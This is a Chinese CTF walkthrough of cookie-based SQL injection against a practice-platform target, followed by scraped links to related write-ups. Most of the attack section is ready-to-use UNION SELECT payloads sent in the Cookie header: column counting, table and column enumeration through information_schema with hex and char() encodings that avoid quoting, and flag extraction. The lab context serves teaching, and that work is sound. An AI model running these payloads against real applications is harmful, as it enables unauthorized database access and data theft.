安鸾CTF-cookies注入

- 什么是cookie注入?

cookie注入的原理是:修改cookie的值进行注入

cookie注入其原理也和平时的注入一样,只不过注入参数换成了cookie

例如:PHP $_REQUEST 变量变量包含了 $_GET、$_POST 和 $_COOKIE 的内容

如果程序程序对$_GET和$_POST方式提交的数据进行了过滤,但未对$_COOKIE提交的数据库进行过滤,这时候我们就可以尝试COOKIE注入。

下面演示

安鸾渗透实战平台



cookie注入 题目URL:http://www.whalwl.host:8009/user.php?id=1使用 burp suite 进行抓包,Repeater 进行改包。

GET /user.php HTTP/1.1

Host: www.whalwl.host:8009

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

cookie: id=1

Connection: close



加一个单引号报错,报错不显示:



cookie: id=1 order by 5 # 正常,

cookie: id=1 order by 6 # 错误

字段为长度5



cookie: id=-1 union select 1,2,3,4,5 #



获取当前数据库所有的表名:

cookie: id=-1 UNION SELECT 1,group_concat(table_name),3,4,5from information_schema.tables where table_schema=database()#



获取 this_flag 表的字段 这三种方式都可以获取,看目标站情况 0x746869735f666c6167 是 this_flag 的ASCII HEX编码

cookie: id=-1 UNION SELECT 1,group_concat(column_name),3,4,5from information_schema.columns where table_name='this_flag' #

cookie: id=-1 UNION SELECT 1,group_concat(column_name),3,4,5from information_schema.columns where table_name=0x746869735f666c6167 #

cookie: id=-1 UNION SELECT 1,group_concat(column_name),3,4,5from information_schema.columns where table_name=concat(char(116),char(104),char(105),char(115),char(95),char(102),char(108),char(97),char(103)) #



获取this_flag表内字段的数据

cookie: id=-1 UNION SELECT 1,group_concat(id,flag),3,4,5 from this_flag #

安鸾CTF-cookies注入的更多相关文章

- 安鸾CTF Writeup PHP代码审计01

PHP代码审计 01 题目URL:http://www.whalwl.xyz:8017 提示:源代码有泄露 既然提示有源代码泄露,我们就先扫描一遍. 精选CTF专用字典: https://github ...

- 安鸾CTF Writeup wordpress 01

题目一: wordpress 01 URL:http://whalwl.site:8041/ wordpress 站思路就是先用wpscan 进行扫描检测一遍. wpscan 使用方法可以参考两篇文章 ...

- 安鸾CTF Writeup SSRF03

SSRF03 题目URL: http://whalwl.host:2000/ 其中的弯路我就不多说了,直接上解题思路 方法和SSRF02类似都是找内网机器端口,继续用ssrf02 这道题的方法:htt ...

- 安鸾CTF Writeup SSRF02

SSRF02 题目链接:http://www.whalwl.host:8090/ 看到题目,以为是SSRF 获取内网信息, SFTP FTP Dict gopher TFTP file ldap 协议 ...

- unserialize反序列化 安鸾 Writeup

关于php反序列化漏洞原理什么,可以看看前辈的文章: https://xz.aliyun.com/t/3674 https://chybeta.github.io/2017/06/17/浅谈php反序 ...

- XML外部实体注入 安鸾 Writeup

XML外部实体注入01 XML外部实体注入,简称XXE 网站URL:http://www.whalwl.host:8016/ 提示:flag文件在服务器根目录下,文件名为flag XML用于标记电子文 ...

- 一次简单的ctf SQL注入绕过

注入地址:http://103.238.227.13:10087/index.php?id=1 //过滤sql $array = array('table','union','and','or','l ...

- CTF SQL注入

目录 一.宽字节注入 二.基于约束的注入 三.报错注入 四.时间盲注 五.bool盲注 六.order by的注入 六.INSERT.UPDATE.DELETE相关的注入 七.堆叠注入 八.常用绕过 ...

- Web安全篇之SQL注入攻击

在网上找了一篇关于sql注入的解释文章,还有很多技术,走马观花吧 文章来源:http://www.2cto.com/article/201310/250877.html ps:直接copy,格式有点问 ...

随机推荐

- 深入理解 SynchronizationContext

深入理解 SynchronizationContext 目录 深入理解 SynchronizationContext SynchronizationContext(后续以SC简称) 是什么? 1.1 ...

- log4j配置相对路径实现日志记录

从网上简单搜索了一下,发现有三种介绍的方法.总结在这里1. 解决的办法自然是想办法用相对路径代替绝对路径,其实log4j的FileAppender本身就有这样的机制,如: log4j.appender ...

- php混淆加密解密实战

在查看别人的php源码的时候,我们经常会看到加密后的php代码.那么php加密原理是什么呢?怎么解密呢? 混淆加密 我们从百度随便搜索一个加密网站,例如:http://dezend.qiling.or ...

- netcore3.1 + vue (前后端分离) ElementUI多文件带参数上传

vue前端代码 前端主要使用了ElementUI的el-uploda插件,除去业务代码需要注意的是使用formdata存储片上传时所需的参数 <el-upload class="upl ...

- C语言:extern应用

前面我们都是将所有的代码写到一个源文件里面,对于小程序,代码不过几百行,这或许无可厚非,但当程序膨胀代码到几千行甚至上万行后,就应该考虑将代码分散到多个文件中,否则代码的阅读和维护将成为一件痛苦的事情 ...

- 深度学习之逻辑回归的实现 -- sigmoid

1 什么是逻辑回归 1.1逻辑回归与线性回归的区别: 线性回归预测的是一个连续的值,不论是单变量还是多变量(比如多层感知器),他都返回的是一个连续的值,放在图中就是条连续的曲线,他常用来表示的数学方法 ...

- final修饰符(3)-基本类型变量和引用类型变量的区别

final修饰基本类型变量 当使用final修饰基本类型变量时,不能对基本类型变量重新赋值,因此基本类型变量不能被改变 final修饰引用类型变量 当使用final修饰引用类型变量时,它保存的仅仅是一 ...

- 怎么实现系统调用wait和exit

例程 #include <unistd.h> #include <stdlib.h> #include <stdio.h> #include <sys/wai ...

- 01_Nginx下载安装

一.简介 Nginx 是由俄罗斯人 Igor Sysoev 设计开发的,开发工作从2002 年开始,第一次公开发布在 2004 年 10 月 4 日. 官方网站为:http://nginx.org/ ...

- python里面的MD5加密 ---# hashlib包的使用

在应用程序的接口里,常用到签名:其中签名里用到MD5加密,这里用hashlib实现 hashlib 概念:Hash,译做"散列",也有直接音译为"哈希"的.把任 ...